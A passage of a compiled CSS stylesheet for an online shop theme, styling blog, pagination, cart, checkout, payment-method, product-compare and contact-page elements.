  padding: 15px 0;
  border-bottom: 1px solid #ececec;
  border-top: 1px solid #ececec;
  margin-top: 10px; }
  .blog-post.post-details .blog-meta a {
    color: #62ab00; }
    .blog-post.post-details .blog-meta a:hover {
      text-decoration: underline; }

.share-block {
  text-align: center; }
  .share-block h3 {
    background: none;
    color: #8c8c8c;
    font-size: 14px;
    line-height: 26px;
    margin: 0 20px;
    text-transform: uppercase;
    width: auto; }

.social-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .social-links .single-social {
    color: #333;
    background: #f7f7f7;
    border-radius: 100%;
    color: #353535;
    display: inline-block;
    font-size: 14px;
    height: 26px;
    line-height: 26px;
    margin-right: 10px;
    text-align: center;
    width: 26px; }
    .social-links .single-social:hover {
      color: #fff;
      background: #62ab00; }

.blog-posts-container .blog-post {
  border-bottom: 1px solid #ececec;
  margin: 0 0 50px;
  padding: 0 0 50px 0;
  width: 100%; }
  .blog-posts-container .blog-post:last-child {
    padding-bottom: 0;
    border: none; }

.related-post-block h3 {
  display: inline-block;
  font-size: 20px;
  text-transform: uppercase;
  color: #333; }

.related-post .post-date {
  color: #333;
  display: block;
  font-style: italic;
  margin-top: 15px;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 5px; }

.related-post .post-title {
  font-size: 1.143em;
  color: #333; }
  .related-post .post-title a {
    display: inline-block; }
  .related-post .post-title:hover a {
    color: #62ab00; }

/* Pagination */
.pagination-widget {
  text-align: right; }
  .pagination-widget p {
    color: inherit; }

.site-pagination a {
  background: #fff;
  border: 1px solid #ececec;
  color: #1a1f2b;
  display: inline-block;
  font-size: 14px;
  font-weight: normal;
  height: 32px;
  line-height: 30px;
  margin-right: 7px;
  min-width: 0;
  padding: 0;
  text-align: center;
  width: 32px;
  -webkit-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
  border-radius: 4px; }
  .site-pagination a:hover {
    color: #62ab00; }
  .site-pagination a.active, .site-pagination a:hover {
    background: #62ab00;
    border-color: #62ab00;
    color: #fff; }

.blog-page-section.with-sidebar .single-block {
  margin-bottom: 40px; }
  .blog-page-section.with-sidebar .single-block:last-child {
    margin-bottom: 0; }

.replay-form-wrapper h3 {
  font-size: 17px;
  margin: 20px 0;
  position: relative;
  text-transform: uppercase;
  font-weight: 600;
  font-family: 'Open Sans', sans-serif; }

.replay-form-wrapper p {
  color: #333;
  font-size: 14px;
  padding-bottom: 2px; }

.blog-image {
  display: block; }

/*>>>>>>>> Cart <<<<<<<<<*/
.cart_area .page-section-title {
  margin-bottom: 40px; }
  .cart_area .page-section-title h1 {
    font-size: 22px;
    color: #1a1f2b;
    margin-bottom: 30px;
    text-transform: capitalize;
    font-weight: 700; }
    @media (min-width: 480px) {
      .cart_area .page-section-title h1 {
        font-size: 28px; } }
    @media (min-width: 992px) {
      .cart_area .page-section-title h1 {
        font-size: 33px; } }

/*-- Cart Table --*/
.cart-table {
  color: #d4d4d4; }
  .cart-table .table {
    margin: 0;
    border: 1px solid rgba(0, 0, 0, 0.1); }
    @media only screen and (max-width: 575px) {
      .cart-table .table {
        border-top: 8px solid #14191e; } }
    .cart-table .table thead {
      background-color: transparent; }
      @media only screen and (max-width: 575px) {
        .cart-table .table thead {
          display: none; } }
      .cart-table .table thead tr {
        border-bottom: 1px solid #e5e5e5; }
        .cart-table .table thead tr th {
          text-align: center;
          border: none;
          text-transform: uppercase;
          font-weight: 500;
          color: #333;
          border-right: 1px solid #e5e5e5;
          padding: 20px 10px;
          font-family: Rubik, Arial, Helvetica, sans-serif;
          font-size: 15px; }
    .cart-table .table tbody {
      color: #333;
      font-weight: 500; }
      .cart-table .table tbody tr {
        -webkit-transition: .4s;
        -o-transition: .4s;
        transition: .4s; }
        .cart-table .table tbody tr:not(:last-child):hover {
          background: #f6f6f6; }
        .cart-table .table tbody tr td {
          text-align: center;
          border: none;
          padding: 20px 10px;
          vertical-align: middle;
          border-top: 1px solid #e5e5e5;
          border-right: 1px solid #e5e5e5; }
          @media only screen and (max-width: 575px) {
            .cart-table .table tbody tr td {
              display: block;
              width: 100%;
              max-width: none;
              padding: 15px;
              text-align: left; } }
          .cart-table .table tbody tr td .coupon-block {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border: 1px solid #e5e5e5;
            margin: 0 0 20px;
            padding: 25px !important;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
            .cart-table .table tbody tr td .coupon-block .coupon-text {
              -webkit-box-flex: 100%;
              -ms-flex: 100%;
              flex: 100%; }
              @media (min-width: 576px) {
                .cart-table .table tbody tr td .coupon-block .coupon-text {
                  -webkit-box-flex: 50%;
                  -ms-flex: 50%;
                  flex: 50%;
                  text-align: left; } }
              .cart-table .table tbody tr td .coupon-block .coupon-text input {
                border: 1px solid #e5e5e5;
                height: 50px;
                line-height: 48px;
                padding: 6px 6px 5px;
                background: #f4f4f4;
                font-weight: 500;
                width: 100%; }
                @media (min-width: 576px) {
                  .cart-table .table tbody tr td .coupon-block .coupon-text input {
                    width: auto; } }
              .cart-table .table tbody tr td .coupon-block .coupon-text input:focus {
                outline: none; }
            .cart-table .table tbody tr td .coupon-block .coupon-btn {
              -webkit-box-flex: 100%;
              -ms-flex: 100%;
              flex: 100%;
              margin-top: 10px; }
              @media (min-width: 576px) {
                .cart-table .table tbody tr td .coupon-block .coupon-btn {
                  -webkit-box-flex: 50%;
                  -ms-flex: 50%;
                  flex: 50%;
                  margin-top: 0px;
                  text-align: right; } }
              .cart-table .table tbody tr td .coupon-block .coupon-btn .btn {
                padding: 0 30px;
                color: #333;
                font-weight: 700; }
                .cart-table .table tbody tr td .coupon-block .coupon-btn .btn:hover {
                  color: #fff; }
            .cart-table .table tbody tr td .coupon-block label {
              display: none; }

.update-block .btn {
  padding: 0 30px;
  color: #333;
  font-weight: 700; }
  .update-block .btn:hover {
    color: #fff; }

.cart-table th.pro-thumbnail,
.cart-table td.pro-thumbnail {
  max-width: 160px;
  min-width: 32px;
  width: 160px; }
  @media only screen and (max-width: 575px) {
    .cart-table th.pro-thumbnail a,
    .cart-table td.pro-thumbnail a {
      width: 160px; } }

.cart-table th.pro-title,
.cart-table td.pro-title {
  min-width: 200px; }

.cart-table td.pro-thumbnail a {
  display: block; }
  .cart-table td.pro-thumbnail a img {
    width: 70px;
    background-color: #f6f7f8; }

.cart-table td.pro-title a {
  font-size: 16px;
  color: #333; }
  .cart-table td.pro-title a:hover {
    color: #62ab00; }

.cart-table td.pro-price span {
  display: block;
  font-size: 15px; }

.cart-table td.pro-quantity .pro-qty {
  width: 50px;
  display: block;
  margin: auto; }
  .cart-table td.pro-quantity .pro-qty input {
    padding-right: 0;
    font-size: 15px;
    border-radius: 0;
    background: transparent;
    border: 1px solid #e5e5e5;
    color: #333; }
  @media only screen and (max-width: 575px) {
    .cart-table td.pro-quantity .pro-qty {
      margin: 0; } }

.cart-table td.pro-subtotal span {
  display: block;
  font-size: 15px; }

.cart-table td.pro-addtocart button {
  width: 140px;
  border-radius: 50px;
  height: 36px;
  border: 1px solid #62ab00;
  line-height: 24px;
  padding: 5px 20px;
  font-weight: 700;
  text-transform: capitalize;
  color: #fff;
  background-color: #62ab00; }

.cart-table td.pro-remove a {
  display: block;
  font-weight: 600; }
  .cart-table td.pro-remove a i {
    font-size: 15px; }
  .cart-table td.pro-remove a:hover {
    color: #62ab00; }
  @media only screen and (max-width: 575px) {
    .cart-table td.pro-remove a {
      width: 60px;
      text-align: center; } }

/*-- Calculate Shipping --*/
.calculate-shipping {
  margin-bottom: 23px; }
  .calculate-shipping h4 {
    font-size: 20px;
    line-height: 23px;
    text-transform: capitalize;
    font-weight: 700;
    margin-bottom: 30px;
    color: #d4d4d4; }
  .calculate-shipping form .nice-select {
    width: 100%;
    border-radius: 50px;
    height: 36px;
    border: 1px solid #565f69;
    line-height: 24px;
    padding: 5px 20px;
    background-color: transparent; }
    .calculate-shipping form .nice-select::after {
      border-color: #565f69; }
    .calculate-shipping form .nice-select .current {
      display: block;
      line-height: 24px;
      font-size: 14px;
      color: #d4d4d4; }
  .calculate-shipping form input {
    width: 100%;
    border-radius: 50px;
    height: 36px;
    border: 1px solid #565f69;
    line-height: 24px;
    padding: 5px 20px;
    color: #d4d4d4;
    background-color: transparent; }
    .calculate-shipping form input::-webkit-input-placeholder {
      color: #d4d4d4; }
    .calculate-shipping form input:-moz-placeholder {
      color: #d4d4d4; }
    .calculate-shipping form input::-moz-placeholder {
      color: #d4d4d4; }
    .calculate-shipping form input:-ms-input-placeholder {
      color: #d4d4d4; }
    .calculate-shipping form input:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .calculate-shipping form input[type="submit"] {
      font-weight: 700;
      text-transform: uppercase;
      color: #fff;
      background-color: #62ab00;
      border-color: #62ab00;
      width: 140px;
      cursor: pointer; }

/*-- Discount Coupon --*/
.discount-coupon h4 {
  font-size: 20px;
  line-height: 23px;
  text-transform: capitalize;
  font-weight: 700;
  margin-bottom: 30px;
  color: #d4d4d4; }

.discount-coupon form input {
  width: 100%;
  border-radius: 50px;
  height: 36px;
  border: 1px solid #565f69;
  line-height: 24px;
  padding: 5px 20px;
  color: #d4d4d4;
  background-color: transparent; }
  .discount-coupon form input::-webkit-input-placeholder {
    color: #d4d4d4; }
  .discount-coupon form input:-moz-placeholder {
    color: #d4d4d4; }
  .discount-coupon form input::-moz-placeholder {
    color: #d4d4d4; }
  .discount-coupon form input:-ms-input-placeholder {
    color: #d4d4d4; }
  .discount-coupon form input:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .discount-coupon form input[type="submit"] {
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    background-color: #62ab00;
    border-color: #62ab00;
    width: 140px;
    line-height: 27px;
    cursor: pointer; }

/*-- Cart Summary --*/
.cart-summary {
  float: right;
  width: 100%;
  margin-left: auto; }
  @media (min-width: 992px) {
    .cart-summary {
      padding-left: 30px; } }
  @media only screen and (max-width: 767px) {
    .cart-summary {
      margin-left: 0; } }
  @media only screen and (max-width: 575px) {
    .cart-summary {
      margin-left: 0; } }
  .cart-summary .cart-summary-wrap {
    background-color: #fff;
    padding: 30px 30px;
    margin-bottom: 20px;
    border: 1px solid #e5e5e5;
    color: #333; }
    @media only screen and (max-width: 479px) {
      .cart-summary .cart-summary-wrap {
        padding: 25px 30px; } }
    .cart-summary .cart-summary-wrap h4 {
      font-size: 20px;
      line-height: 23px;
      text-transform: capitalize;
      font-weight: 700;
      margin-bottom: 30px;
      display: block;
      font-size: 20px;
      font-weight: 500;
      margin: 0 0 20px;
      text-align: right; }
    .cart-summary .cart-summary-wrap p {
      font-size: 14px;
      font-weight: 500;
      line-height: 23px; }
      .cart-summary .cart-summary-wrap p span {
        float: right; }
    .cart-summary .cart-summary-wrap h2 {
      border-top: 1px solid #ececec;
      padding-top: 9px;
      font-size: 18px;
      line-height: 23px;
      font-weight: 500;
      margin: 0; }
      .cart-summary .cart-summary-wrap h2 span {
        float: right; }
  .cart-summary .cart-summary-button {
    overflow: hidden;
    width: 100%; }
    @media only screen and (max-width: 767px) {
      .cart-summary .cart-summary-button {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start; } }
    @media only screen and (max-width: 575px) {
      .cart-summary .cart-summary-button {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start; } }
    .cart-summary .cart-summary-button .c-btn {
      margin-top: 10px;
      width: 140px;
      border-radius: 50px;
      height: 36px;
      border: 2px solid #e5e5e5;
      line-height: initial;
      padding: 5px 20px;
      background-color: transparent;
      margin-left: 20px;
      float: right;
      color: #333;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
      .cart-summary .cart-summary-button .c-btn:hover {
        color: #fff;
        background: #62ab00;
        border-color: #62ab00; }
      .cart-summary .cart-summary-button .c-btn:last-child {
        margin-left: 0; }
      .cart-summary .cart-summary-button .c-btn.checkout-btn {
        font-weight: 500;
        text-transform: uppercase;
        color: #fff;
        background-color: #62ab00;
        border-color: #62ab00; }
        .cart-summary .cart-summary-button .c-btn.checkout-btn:hover {
          background: #333;
          color: #fff;
          border-color: #333; }
      @media only screen and (max-width: 767px) {
        .cart-summary .cart-summary-button .c-btn {
          margin-left: 0;
          margin-right: 20px; }
          .cart-summary .cart-summary-button .c-btn:last-child {
            margin-right: 0; } }
      @media only screen and (max-width: 575px) {
        .cart-summary .cart-summary-button .c-btn {
          margin-left: 0;
          margin-right: 10px; }
          .cart-summary .cart-summary-button .c-btn:last-child {
            margin-right: 0; } }
      @media only screen and (max-width: 479px) {
        .cart-summary .cart-summary-button .c-btn {
          width: 130px; } }

.cart-block-title h2 {
  color: #1a1f2b;
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 35px 0;
  text-align: center;
  text-transform: uppercase; }

/*>>>>>>>> Checkout <<<<<<<<<*/
/*-- Checkout Title --*/
.checkout-title {
  border-bottom: 1px solid #e6e6e6;
  margin: 0 0 20px;
  padding-bottom: 10px;
  text-transform: none;
  width: 100%;
  color: #1a1f2b;
  font-size: 20px;
  font-weight: 700;
  text-transform: capitalize; }
  @media (min-width: 480px) {
    .checkout-title {
      font-size: 28px; } }
  @media (min-width: 992px) {
    .checkout-title {
      font-size: 33px; } }

/*-- Checkout Form --*/
.checkout-form {
  color: #d4d4d4; }
  .checkout-form label {
    color: #1a1f2b;
    font-family: Rubik, Arial, Helvetica, sans-serif;
    margin: 0 0 5px; }
  .checkout-form .nice-select {
    width: 100%;
    background-color: #f4f4f4;
    border: 1px solid transparent;
    border-radius: 0;
    line-height: 23px;
    padding: 10px 20px;
    font-size: 14px;
    height: 45px;
    color: #14191e;
    margin-bottom: 15px; }
    .checkout-form .nice-select::after {
      width: 6px;
      height: 6px;
      border-width: 1px;
      right: 20px;
      border-color: #565f69; }
    .checkout-form .nice-select .current {
      color: #565f69;
      display: block;
      line-height: 23px; }
    .checkout-form .nice-select .list {
      width: 100%; }
  .checkout-form input {
    width: 100%;
    background-color: #f4f4f4;
    border: 1px solid transparent;
    border-radius: 0;
    line-height: 23px;
    padding: 10px 20px;
    font-size: 14px;
    color: #14191e;
    margin-bottom: 15px; }
    .checkout-form input[type="checkbox"] {
      width: auto; }
    .checkout-form input:focus {
      -webkit-box-shadow: none;
      box-shadow: none;
      outline: none;
      border-color: #62ab00; }
  .checkout-form .check-box {
    margin-right: 70px; }
    .checkout-form .check-box:last-child {
      margin-right: 0; }
    .checkout-form .check-box input[type="checkbox"] {
      display: none; }
      .checkout-form .check-box input[type="checkbox"] + label {
        position: relative;
        padding-left: 30px;
        line-height: 20px;
        font-size: 14px;
        font-weight: 400;
        color: #14191e;
        margin: 0; }
        .checkout-form .check-box input[type="checkbox"] + label::before {
          position: absolute;
          left: 0;
          top: 0;
          width: 20px;
          height: 20px;
          display: block;
          border: 2px solid #565f69;
          content: "";
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
        .checkout-form .check-box input[type="checkbox"] + label::after {
          position: absolute;
          left: 0;
          top: 0;
          display: block;
          content: "\f00c";
          font-family: "Font Awesome 5 Free";
          font-weight: 900;
          font-size: 12px;
          line-height: 20px;
          opacity: 0;
          color: #333;
          width: 20px;
          text-align: center;
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
      .checkout-form .check-box input[type="checkbox"]:checked + label::before {
        border: 2px solid #565f69; }
      .checkout-form .check-box input[type="checkbox"]:checked + label::after {
        opacity: 1; }

/*-- Shipping Form --*/
#shipping-form {
  display: none; }

/*-- Checkout Cart Total --*/
.checkout-cart-total {
  background-color: #f9f9f9;
  color: #333;
  padding: 35px 30px; }
  .checkout-cart-total .checkout-title {
    border-bottom: 1px solid #dfdfdf;
    font-size: 24px;
    margin: 0 0 20px;
    padding-bottom: 10px;
    text-transform: capitalize;
    width: 100%;
    font-weight: 700; }
  @media only screen and (max-width: 479px) {
    .checkout-cart-total {
      padding: 30px; } }
  .checkout-cart-total h4 {
    line-height: 23px;
    font-weight: 600;
    font-size: 18px;
    margin-top: 10px; }
    @media (max-width: 479px) {
      .checkout-cart-total h4 {
        font-size: 19px; } }
    .checkout-cart-total h4:first-child {
      margin-top: 0;
      margin-bottom: 25px; }
    .checkout-cart-total h4:last-child {
      margin-top: 15px;
      margin-bottom: 0; }
    .checkout-cart-total h4 span {
      float: right;
      display: block; }
  .checkout-cart-total ul {
    border-bottom: 1px solid #dfdfdf;
    color: #333; }
    .checkout-cart-total ul li {
      color: inherit;
      font-size: 14px;
      line-height: 23px;
      font-weight: 500;
      display: block;
      margin-bottom: 16px;
      overflow: hidden; }
      .checkout-cart-total ul li span {
        color: inherit;
        float: right; }
        .checkout-cart-total ul li span.left {
          float: left;
          width: 70%; }
  .checkout-cart-total p {
    font-size: 14px;
    line-height: 30px;
    font-weight: 600;
    color: #333;
    padding: 10px 0;
    border-bottom: 1px solid #dfdfdf;
    margin: 0; }
    .checkout-cart-total p span {
      float: right; }

/*-- Checkout Payment Method --*/
.checkout-payment-method {
  background-color: #14191e;
  padding: 45px; }
  @media only screen and (max-width: 479px) {
    .checkout-payment-method {
      padding: 30px; } }

/*-- Single Payment Method --*/
.single-method {
  margin-bottom: 20px; }
  .single-method:last-child {
    margin-bottom: 0; }
  .single-method input[type="radio"] {
    display: none; }
    .single-method input[type="radio"] + label {
      position: relative;
      padding-left: 30px;
      line-height: 20px;
      font-size: 14px;
      font-weight: 400;
      color: #d4d4d4;
      margin: 0; }
      .single-method input[type="radio"] + label::before {
        position: absolute;
        left: 0;
        top: 0;
        width: 20px;
        height: 20px;
        display: block;
        border: 2px solid #565f69;
        content: "";
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
      .single-method input[type="radio"] + label::after {
        position: absolute;
        left: 5px;
        top: 5px;
        display: block;
        content: "";
        opacity: 0;
        background-color: #d4d4d4;
        width: 10px;
        text-align: center;
        height: 10px;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
    .single-method input[type="radio"]:checked + label::before {
      border: 2px solid #565f69; }
    .single-method input[type="radio"]:checked + label::after {
      opacity: 1; }
  .single-method input[type="checkbox"] {
    display: none; }
    .single-method input[type="checkbox"] + label {
      position: relative;
      padding-left: 30px;
      line-height: 20px;
      font-size: 14px;
      font-weight: 400;
      color: #d4d4d4;
      margin: 0; }
      .single-method input[type="checkbox"] + label::before {
        position: absolute;
        left: 0;
        top: 0;
        width: 16px;
        height: 16px;
        display: block;
        border: 2px solid #999999;
        content: "";
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
      .single-method input[type="checkbox"] + label::after {
        position: absolute;
        left: 4px;
        top: 4px;
        display: block;
        content: "";
        opacity: 0;
        background-color: #d4d4d4;
        width: 8px;
        text-align: center;
        height: 8px;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
    .single-method input[type="checkbox"]:checked + label::before {
      border: 2px solid #565f69; }
    .single-method input[type="checkbox"]:checked + label::after {
      opacity: 1; }
  .single-method p {
    display: none;
    margin-top: 8px;
    font-size: 14px;
    color: #d4d4d4;
    line-height: 23px; }

/*-- Place Order --*/
.place-order {
  border-radius: 3px;
  height: 50px;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 6px 20px;
  font-weight: 500;
  font-size: 18px;
  text-transform: uppercase;
  color: #fff;
  background-color: #62ab00;
  background-color: #62ab00;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s; }
  .place-order:hover {
    background: #b85e5e;
    border-color: #b85e5e;
    color: #fff; }

/*=====  End of 14. Checkout  ======*/
.checkout-area.checkout-area-padding {
  padding-top: 60px;
  padding-bottom: 60px; }

.term-block {
  margin-bottom: 10px; }

.method-notice {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 1em 2em 1em 3.5em;
  margin: 0 0 15px;
  position: relative;
  background-color: #f7f6f7;
  color: #333;
  border-top: 3px solid #62ab00;
  list-style: none outside;
  width: auto;
  word-wrap: break-word; }
  .method-notice:before {
    font-family: 'Font Awesome 5 Free';
    content: '\f249';
    display: inline-block;
    position: absolute;
    top: 1em;
    color: #62ab00;
    left: 1.5em; }

.order-note-block label {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
  line-height: 2;
  color: #333; }

.order-note-block textarea {
  height: 100px;
  line-height: 1.5;
  padding: 10px;
  width: 100%;
  background: #f4f4f4;
  border: none; }
  .order-note-block textarea::-webkit-input-placeholder {
    color: #333; }
  .order-note-block textarea:-moz-placeholder {
    color: #333; }
  .order-note-block textarea::-moz-placeholder {
    color: #333; }
  .order-note-block textarea:-ms-input-placeholder {
    color: #333; }
  .order-note-block textarea:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none; }

.block-border {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 16px; }

.checkout-quick-box {
  padding: 16px 32px 16px 20px;
  margin: 0 0 2em;
  position: relative;
  background-color: #f7f6f7;
  color: #333;
  border-top: 3px solid #62ab00;
  list-style: none outside;
  width: auto;
  word-wrap: break-word; }
  .checkout-quick-box p {
    margin-bottom: 0; }
    .checkout-quick-box p i {
      color: #62ab00;
      margin-right: 10px; }
    .checkout-quick-box p a {
      color: #b85e5e; }
      .checkout-quick-box p a:hover {
        color: #62ab00; }

.checkout-slidedown-box {
  display: none; }

.quick-login-form {
  background: #fff;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  padding: 20px;
  color: #333;
  margin: 0 0 20px; }
  .quick-login-form .form-group input {
    margin-bottom: 0; }
  .quick-login-form label {
    display: block; }
  .quick-login-form input {
    border: 1px solid #e6e6e6;
    height: 36px;
    margin: 0 0 14px;
    max-width: 100%;
    padding: 0 0 0 10px;
    width: 370px; }

.pass-lost {
  color: #a43d21; }
  .pass-lost:hover {
    color: #62ab00; }

.checkout_coupon {
  border: 1px solid #d3ced2;
  padding: 20px;
  margin-bottom: 2em;
  text-align: left;
  border-radius: 5px; }
  .checkout_coupon input {
    background: #f4f4f4;
    border: none;
    border-radius: 0;
    height: 50px;
    line-height: 50px;
    max-width: 100%;
    padding: 0 0 0 10px;
    vertical-align: middle;
    margin-right: 10px;
    width: 180px; }
  .checkout_coupon .btn {
    font-size: 14px;
    margin-top: 15px; }
    @media (min-width: 480px) {
      .checkout_coupon .btn {
        margin-top: 0; } }

.quick-title {
  margin-bottom: 40px;
  line-height: 1.35;
  font-size: 28px;
  color: #333;
  font-weight: 700;
  text-transform: capitalize; }
  @media (min-width: 768px) {
    .quick-title {
      font-size: 36px; } }

.check-bx-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  @media (min-width: 480px) {
    .check-bx-wrapper {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; } }
  .check-bx-wrapper .check-box + .check-box {
    margin-top: 10px; }
    @media (min-width: 480px) {
      .check-bx-wrapper .check-box + .check-box {
        margin-top: 0; } }

/*>>>>>>>> Compare <<<<<<<<<*/
/*-- Compare Table --*/
.compare-table {
  color: #333; }
  .compare-table::-webkit-scrollbar-thumb {
    background: red;
    border-radius: 10px; }
  .compare-table .table tbody tr:first-child {
    border-top: 1px solid #e5e5e5; }
  .compare-table .table tbody tr td {
    text-align: center;
    border: none;
    padding: 25px 30px;
    vertical-align: middle;
    border-bottom: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5; }
    .compare-table .table tbody tr td:last-child {
      border-right: 1px solid #e5e5e5; }
    .compare-table .table tbody tr td.first-column {
      min-width: 170px;
      font-size: 18px;
      font-weight: 600;
      color: #333;
      margin: 0;
      line-height: 1; }
    .compare-table .table tbody tr td.product-image-title {
      min-width: 310px;
      vertical-align: bottom;
      padding-top: 50px; }
      .compare-table .table tbody tr td.product-image-title .image {
        clear: both;
        width: 100%;
        margin-bottom: 40px; }
        .compare-table .table tbody tr td.product-image-title .image img {
          max-width: 100%; }
      .compare-table .table tbody tr td.product-image-title .category {
        clear: both;
        float: left;
        font-size: 13px;
        letter-spacing: 0.5px;
        line-height: 15px;
        margin-bottom: 7px;
        margin-top: 15px;
        text-transform: capitalize; }
      .compare-table .table tbody tr td.product-image-title .title {
        float: left;
        clear: both;
        font-size: 16px;
        font-weight: 600;
        line-height: 20px;
        margin-bottom: 10px; }
        .compare-table .table tbody tr td.product-image-title .title:hover {
          color: #62ab00; }
    .compare-table .table tbody tr td.pro-desc p {
      text-align: left;
      margin: 0; }
    .compare-table .table tbody tr td.pro-price {
      font-size: 16px;
      font-weight: 600; }
    .compare-table .table tbody tr td.pro-color {
      font-size: 16px;
      font-weight: 600; }
    .compare-table .table tbody tr td.pro-stock {
      font-size: 16px;
      font-weight: 600; }
    .compare-table .table tbody tr td.pro-addtocart .add-to-cart {
      position: relative;
      background-color: #f6f6f6;
      border-radius: 50px;
      display: inline-block;
      width: 170px;
      padding: 10px 25px 10px 56px;
      -webkit-transition: left 0.7s cubic-bezier(0.77, -1.5, 0.12, 3) 0s, color 0.4s ease-in;
      -o-transition: left 0.7s cubic-bezier(0.77, -1.5, 0.12, 3) 0s, color 0.4s ease-in;
      transition: left 0.7s cubic-bezier(0.77, -1.5, 0.12, 3) 0s, color 0.4s ease-in; }
      .compare-table .table tbody tr td.pro-addtocart .add-to-cart i {
        width: 41px;
        height: 41px;
        background-color: #fff;
        border-radius: 50px;
        display: block;
        float: left;
        font-size: 20px;
        text-align: center;
        line-height: 41px;
        -webkit-box-shadow: 0 3px 7px rgba(40, 40, 40, 0.3);
        box-shadow: 0 3px 7px rgba(40, 40, 40, 0.3);
        -webkit-transition: left 0.3s ease 0s, color .4s ease-in;
        -o-transition: left 0.3s ease 0s, color .4s ease-in;
        transition: left 0.3s ease 0s, color .4s ease-in;
        position: absolute;
        left: 0;
        right: auto;
        top: 0; }
      .compare-table .table tbody tr td.pro-addtocart .add-to-cart span {
        font-size: 13px;
        text-transform: uppercase;
        font-weight: 700;
        line-height: 21px;
        overflow: hidden;
        display: block;
        text-align: center; }
      .compare-table .table tbody tr td.pro-addtocart .add-to-cart.added {
        padding-left: 25px;
        padding-right: 56px; }
        .compare-table .table tbody tr td.pro-addtocart .add-to-cart.added i {
          left: calc(100% - 41px); }
      .compare-table .table tbody tr td.pro-addtocart .add-to-cart:hover {
        color: #62ab00; }
    .compare-table .table tbody tr td.pro-remove button {
      border: none;
      background-color: transparent;
      padding: 0;
      color: #333; }
      .compare-table .table tbody tr td.pro-remove button i {
        font-size: 20px; }
    .compare-table .table tbody tr td.pro-ratting i {
      font-size: 14px; }

/*>>>>>>>> Contact <<<<<<<<<*/
#google-map {
  height: 512px;
  width: 100%; }

.ct_title {
  color: #555555;
  font-weight: 500;
  margin-bottom: 15px; }

.ct_address p {
  color: #555555;
  line-height: 28px;
  margin-bottom: 35px;
  font-size: 14px; }

.address_wrapper .address {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px; }
  .address_wrapper .address .icon {
    min-width: 35px; }
    .address_wrapper .address .icon i {
      color: #555555;
      font-size: 22px; }
  .address_wrapper .address .contact-info-text p {
    color: #555555;
    margin: 0;
    font-size: 14px; }
    .address_wrapper .address .contact-info-text p span {
      font-weight: 600; }

.contact_form .input_box input {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #dddddd;
  border-radius: 3px;
  color: #252525;
  height: 45px;
  margin-bottom: 20px;
  padding: 0 20px;
  text-transform: capitalize;
  width: 100%; }

.contact_form textarea {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-radius: 3px;
  height: 150px;
  margin-bottom: 20px;
  padding: 10px;
  width: 100%; }

p.form-messege {
  margin-top: 20px; }
  p.form-messege.success {
    color: green; }
  p.form-messege.error {
    color: red; }

.contact-form .form-control {
  background: transparent;
  font-size: 14px;
  color: #252525; }
  .contact-form .form-control:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #62ab00; }

.contact-form input {
  border-radius: 3px;
  height: 45px; }

.contact-form label {
  color: #555555; }

.contact-form .form-btn .theme-btn-otlined,
.contact-form .form-btn .theme-btn,
.contact-form .form-btn button,
.contact-form .form-btn a {
  height: 50px;
  padding: 0 40px; }

.contact-info {
  text-align: center; }
  .contact-info .icon {
    width: 88px;
    height: 88px;
    border: 1px solid #62ab00;
    color: #62ab00;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 20px;
    border-radius: 50%; }
    .contact-info .icon i {
      font-size: 30px; }
  .contact-info .content .title {
    font-weight: 600;
    color: #333;
    font-size: 18px; }

/*>>>>>>>> Login-register <<<<<<<<<*/
/*-- Login Title --*/
